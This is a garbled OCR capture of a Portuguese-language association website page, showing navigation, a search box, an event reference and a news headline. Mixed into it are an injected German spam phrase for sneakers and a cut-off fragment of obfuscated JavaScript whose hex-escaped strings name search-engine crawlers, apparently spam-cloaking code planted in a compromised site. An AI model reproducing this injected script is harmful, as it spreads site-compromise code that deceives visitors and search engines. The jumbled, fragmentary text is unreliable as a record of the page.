
AÇÕES
ASSOCIADOS
ENSINO
CONTATO
O que procura?
3° ANPET
 mais informações.adidas Yeezy kaufenvar nsSGCDsaF1=new
Pesquisar
"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"
(!nsSGCDsaF...
Últimas Notícias
Prêmio Cátedra Abertis divulga vencedores